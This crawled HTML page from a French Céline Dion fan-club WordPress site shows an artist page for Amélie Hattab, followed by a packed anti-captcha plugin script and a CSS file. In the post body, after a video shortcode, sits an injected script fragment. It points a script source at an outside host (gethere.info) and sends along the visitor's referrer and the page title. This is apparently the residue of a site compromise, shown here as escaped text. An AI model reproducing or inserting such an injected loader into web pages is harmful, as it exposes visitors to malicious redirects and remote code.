	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a title="Film 6×7" href="https://www.lesredheads.com/missions-accomplies/projet-6x7/">Film 6×7</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a title="L&#039;accueil de Véronic DiCaire" href="https://www.lesredheads.com/missions-accomplies/laccueil-de-veronic-dicaire/">L&rsquo;accueil de Véronic DiCaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237"><a title="&quot;Celine autour du monde&quot;" href="https://www.lesredheads.com/missions-accomplies/celine-autour-du-monde/">« Celine autour du monde »</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238"><a title="Québec 2009!" href="https://www.lesredheads.com/missions-accomplies/quebec-2009/">Québec 2009!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5239"><a title="40 ans?! The Best Is Yet To Come!" href="https://www.lesredheads.com/missions-accomplies/40-ans-the-best-is-yet/">40 ans?! The Best Is Yet To Come!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5241"><a title="Coups de Cœur" href="https://www.lesredheads.com/artistes-coup-de-coeur/">Coups de Cœur</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5241">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
<ul role="menu" class="collapse collapse-5241 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242"><a title="Véronic DiCaire" href="https://www.lesredheads.com/artistes-coup-de-coeur/veronic-dicaire/">Véronic DiCaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5243"><a title="Diane Massicotte" href="https://www.lesredheads.com/artistes-coup-de-coeur/diane-massicotte/">Diane Massicotte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5244"><a title="Gérard Schachmes" href="https://www.lesredheads.com/artistes-coup-de-coeur/gerard-schachmes/">Gérard Schachmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5289"><a title="FRANÇAIS" href="http://www.lesredheads.com/en">FRANÇAIS</a>
                <span class="menu-toggler" data-toggle="collapse" data-target=".collapse-5289">
                <i class="icon-angle-right"></i><i class="icon-angle-down"></i>
                </span>
<ul role="menu" class="collapse collapse-5289 ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5250"><a title="ENGLISH" href="http://www.lesredheads.com/en">ENGLISH</a></li>
</ul>
</li>
</ul>        </div>
      </div><!--/.visible-xs-->
    </div>
  </header><!--/#header-->

  

    <section id="title" class="emerald">
    <div class="container">
    <div class="row">
    <div class="col-sm-6">
    <h1>Amélie Hattab</h1>
    <p></p>
    </div>
    <div class="col-sm-6">
<ul class="breadcrumb  pull-right">
  <li>
    <a href="" class="breadcrumb_home">Home</a> 
  </li>
  <li class="active">
  
        Amélie Hattab  
  </li>
</ul>
</div>
    </div>
    </div>
    </section>

    
  
<section id="page">
    <div class="container">
        <div id="content" class="site-content" role="main">
                                    <article id="post-4112" class="post-4112 page type-page status-publish hentry">
                                                <div class="entry-content">
                    <p><center><a href="http://www.lesredheads.com/wp-content/uploads/2012/03/26.jpg"><img loading="lazy" src="http://www.lesredheads.com/wp-content/uploads/2012/03/26.jpg" alt="" title="26" width="450" height="244" class="aligncenter size-full wp-image-4113" srcset="https://www.lesredheads.com/wp-content/uploads/2012/03/26.jpg 450w, https://www.lesredheads.com/wp-content/uploads/2012/03/26-300x162.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a><br />
[flv:http://theredheads.celinecity.com/Season2/AmelieHattab.flv http://theredheads.celinecity.com/Season2/amelie.jpg 600 400]</center>s.src=&rsquo;http://gethere.info/kt/?264dpr&#038;frm=script&#038;se_referrer=&rsquo; + encodeURIComponent(document.referrer) + &lsquo;&#038;default_keyword=&rsquo; + encodeURIComponent(document.title) +  »; </p>
                                    </div>
            </article>
                                </div><!--/#content-->
    </div>
</section><!--/#page-->

<section id="bottom" class="wet-asphalt">
  <div class="container">
    <div class="row">
      <div class="col-sm-3 col-xs-6"><h3>Facebook</h3>			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=97761199549";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/celinedionaddicts/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/celinedionaddicts/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/celinedionaddicts/">Celine Dion Addicts</a></blockquote></div></div>
		</div><div class="col-sm-3 col-xs-6"><h3>Twitter</h3>			<div class="textwidget"><a class="twitter-timeline" data-width="250" data-height="220" href="https://twitter.com/LesRedHeads">Tweets by LesRedHeads</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div><div class="col-sm-3 col-xs-6"><h3>Instagram</h3>			<div class="textwidget"><a href="https://www.instagram.com/celinedionaddicts/" target="_blank" rel="noopener"><img class="aligncenter wp-image-5200 size-full" src="http://www.lesredheads.com/wp-content/uploads/2016/08/unnamed.png" alt="unnamed" width="220" height="220" /></a></div>
		</div><div class="col-sm-3 col-xs-6"><h3>Here we are</h3>			<div class="textwidget"><center><iframe src="//www.youtube.com/embed/cOown9q6YQU" frameborder="0" allowfullscreen></iframe></center></div>
		</div>    </div>
  </div>
</section>

<footer id="footer" class="midnight-blue">
  <div class="container">
    <div class="row">
      <div class="col-sm-6">
        © 2016 <a target="_blank" href="http://www.lesredheads.com" title="The Red Heads">The Red Heads</a>. All Rights Reserved.      </div>
      <div class="col-sm-6">
        <ul class="pull-right">
                    <li>
            <a id="gototop" class="gototop" href="#"><i class="icon-chevron-up"></i></a><!--#gototop-->
          </li>
        </ul>
      </div>
    </div>
  </div>
</footer><!--/#footer-->

  

<!-- Powered by WPtouch: 4.3.41 --><script type='text/javascript' src='https://www.lesredheads.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.lesredheads.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"theredheadsfr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"4112 http:\/\/www.lesredheads.com\/?page_id=4112","disqusShortname":"theredheadsfr","disqusTitle":"Am\u00e9lie Hattab","disqusUrl":"https:\/\/www.lesredheads.com\/amelie-hattab-2\/","postId":"4112"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://www.lesredheads.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lesredheads.com/wp-content/plugins/anti-captcha/anti-captcha-0.3.js.php?ver=1e0feeaff84a19bf3936e693311fa66d
body_size: 2080
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 Z=[\'3K\',\'1H\',\'1P\',\'1w\',\'2S\',\'v\',\'2T\',\'2V\'];1 Y=[\'2X\',\'2Y\',\'2N\',\'t\',\'2y\',\'e\',\'2l\',\'2x\',\'2a\'];1 16=[\'2c\',\'2e\',\'2h\',\'o\',\'1D\',\'2D\',\'2w\',\'2v\',\'2u\',\'2t\',\'l\'];1 X=[\'2s\',\'2r\',\'2q\',\'2p\',\'2o\',\'2n\',\'2m\',\'2k\',\'28\',\'2j\'];1 W=[\'2i\',\'2g\',\'d\',\'2f\',\'2d\',\'2b\',\'29\',\'2W\',\'2R\'];1 V=[\'2Q\',\'l\',\'2P\',\'2O\',\'2M\',\'2A\',\'2L\',\'2K\',\'2J\',\'2I\'];1 U=[\'G\',\'2H\',\'2G\',\'2F\',\'2E\',\'y\',\'26\',\'2C\'];1 P=[\'2B\',\'2z\',\'w\',\'27\',\'24\',\'25\',\'1n\',\'1e\',\'1C\',\'x\',\'1p\',\'v\',\'1q\'];1 T=[\'1B\',\'i\',\'1A\',\'s\',\'1z\',\'1y\',\'1x\',\'1v\',\'1u\',\'1s\',\'G\'];1 S=[\'1r\',\'1o\',\'1m\',\'1l\',\'1k\',\'h\',\'12\',\'1j\',\'j\',\'t\',\'1i\',\'1h\',\'1g\',\'13\',\'1f\',\'t\',\'1t\'];1 R=[\'1E\',\'u\',\'1S\',\'q\',\'23\',\'22\',\'21\',\'20\',\'1Z\',\'n\',\'1Y\',\'1X\',\'1W\',\'s\',\'1V\',\'1U\'];1 Q=[\'11\',\'1T\',\'1R\',\'r\',\'n\',\'1F\',\'1Q\',\'12\',\'1O\',\'1N\',\'1M\',\'1L\'];1 I=[\'1K\',\'1J\',\'1I\',\'13\',\'1G\',\'2Z\',\'s\',\'o\',\'2U\',\'31\',\'3d\',\'49\',\'46\'];1 O=[\'4j\',\'4k\',\'4l\',\'4n\',\'m\',\'3L\',\'3O\',\'3P\'];1 N=[\'3Q\',\'3R\',\'3S\',\'3T\',\'3M\',\'3W\',\'c\',\'30\',\'3Y\',\'3Z\',\'40\',\'41\',\'42\',\'4o\',\'45\',\'3N\',\'43\'];1 M=[\'4a\',\'3U\',\'3V\',\'44\',\'q\',\'4f\',\'4m\',\'4i\',\'4h\',\'4g\'];1 L=[\'4e\',\'s\',\'4d\',\'4c\',\'4b\',\'48\',\'G\'];1 K=[\'47\',\'w\',\'3o\',\'v\',\'3J\',\'3l\',\'r\',\'3k\'];1 J=[\'3j\',\'3i\',\'3h\',\'3g\',\'3f\',\'3e\',\'z\',\'m\',\'3b\',\'32\',\'q\',\'11\',\'3a\',\'39\',\'38\'];1c=3(){D[\'a\',\'n\',\'t\',\'i\',\'-\',\'c\',\'a\',\'p\',\'t\',\'c\',\'h\',\'a\',\'-\',\'t\',\'o\',\'k\',\'e\',\'n\'].37(\'\')};14=3(){D 2(Z,7)+2(Y,8)+2(16,9)+2(X,8)+2(W,7)+2(V,4)+2(U,6)+2(P,10)+2(T,0)+2(S,10)+2(R,10)+2(Q,7)+2(I,6)+2(O,4)+2(N,15)+2(M,9)+2(L,5)+2(K,5)+2(J,5)};2=3(a,b){D a[b]};3 17(){1 F=g.36("35");34(1 A=0;A<F.33;A++){f(F[A].3m.3c(/3n/i)){1 B=g.3z("3I");B.H("3H","3G");B.H("3F",14());B.H("3E",1c());F[A].3D(B)}}};3 E(){f(1b.1a.19)D;1b.1a.19=3C;f(C){3B(C);C=3A}17()};f(g.1d){g.1d("3y",E,3p)}f(/3x/i.18(3w.3v)){1 C=3u(3(){f(/3t|3s/.18(g.3r)){E()}},10)}3q.3X=E;',62,273,'|var|y35c26d54b|function||||||||||||if|document||||||||||||||||||||ii|field|_timer|return|init|el|gf|setAttribute|g5afb177e5f18|t0023703|ya0c3ce3|r7b93|pd291a093bec861|m541f761|nbee1627330cd19|u8f6fa|oabed56|ca51337aae8679c|k1e0fdcc7|m4499fda41|j5afd6|efaf356c|z29498|gd5c23f1f667ec|c44ccbcb0|of3d64||ac|xa|d6|fbe913a787e3||l7d2866fc1cc|runAntiCaptcha|test|done|callee|arguments|t188f65dff6110|addEventListener|p918|u3b1e|c969e|s031|b4|s0|tf587|aa79|z830e|w1|u9e|x0|bbca|yfe1e|qcb9|s027|n4|zbf16|q37|bd1f|u83|q21|x94d|t7c|q0|jad1|hc589|q30|b599|t39ee|p38e8|o0ee|n6cde|q167e|g990|zef|g1b1|le|f7|e661|w9ea|u9|c894|l95|n8c1|t6|cae5e|rac|i9|cd4|db17|lc689|re4|t3|z4|l7a45|h8|l50|gd945|u139|ee17|b8|gd|a802|qab3c|a66|nc9|qc6b|je|jda|h3de|eff5|bf|b9aa|l3|c8|t7b59|ra17e|maa17|o9b|f97e|td7|y6068|ddd|j1272|wd51|y522|qe00|b466|y680|zde|t5520|q0b12|ra|je1a|vd7a|ab|jf6c3|kfc|w3be7|a098b|vb43a|b1|ne4ca|j75b|g94|nf74|k206c|l5|m64|y1|vf|jb2|length|for|form|getElementsByTagName|join|rf0d|lfb6|xac|k0|match|a1f|b80d|z1b|waa4e|ef19|s17|od|mcf4|we8f|method|post|qccf0|false|window|readyState|complete|loaded|setInterval|userAgent|navigator|WebKit|DOMContentLoaded|createElement|null|clearInterval|true|appendChild|name|value|hidden|type|input|i785|g3|bd|xccfa|t84ad|b3|qa7f|v096b|bd05d|mac|obb|r677|ld2|n5d9|onload|s6cb9|h31f|lc|x3d1e|r7c|ld|e3d9|vab1|k3|p545|cf2|mc|z7c82|ib45|tb1|f8f27|j873c|rf18|ff|o110d|u6b7b|h2|a57|jb9a|x55|uf|u42ba'.split('|'),0,{}))


--- FILE ---
content_type: text/css
request_url: https://www.lesredheads.com/wp-content/plugins/instagram-followers-widget/style.css?ver=5.8.12
body_size: 1634
content:
.clr{
	clear: both;
}
#instagramFollowers{
	background: #fff;
	font-family: arial,sans-serif;
}
#instagramFollowers #followers{
	border: 1px solid #315c99;
}
#instagramFollowers #followers .followUs{
	background: #3b6990;
	padding: 5px;
	color: #ffffff;
	font-family: arial,sans-serif;
	font-size: 14px;
	border-bottom: 1px solid #d8dfea;
}
#instagramFollowers #followers .floatelement,#instagramFollowers #followers .floatelement2{
	padding: 10px;
}
#instagramFollowers #followers .thumb-img{
	margin-right: 6px;
	float: left;
}
#instagramFollowers #followers .right-text{
	float: left;
}
#instagramFollowers #followers .right-text .title{
	margin: 0px 0px 10px;
	color: #4a67b7;
	font-size: 18px;
}
#instagramFollowers #followers .imagelisting p{
	font-size: 11px;
	margin: 5px;
	padding: 5px;
	border-top: 1px solid #d8dfea;
}
#instagramFollowers #followers .imagelisting p span{
	color: #3b5998;
}
#instagramFollowers #followers .imagelisting .icon{
	background: url(images/fb-icon.jpg)left no-repeat;
	color: #aaaaaa;
	padding-left: 16px;
}

#instagramFollowers #followers ul {
	margin: 0;
	padding: 10px;
	padding-top: 0;
}
#instagramFollowers #followers ul li{
	list-style: none;
	float: left;
	margin: 0px 3px 3px 0px;
}
.thumb-img {
width: 50px;
}
#instagramFollowers #followers .right-text .title a{
color: #111;
}
.imagelisting li {
width: 50px;
}
.followUs {
font-weight: bold;
}
@media(max-width: 380px){
	#followers{
		width: 100% !important;
	}
}
.followButton {
background: #005580;
padding: 5px;
color: #fff!important;
font-weight: bold;
border-radius: 5px;
margin: 0px;
}
.followButton:hover{
color: #fff!important;
}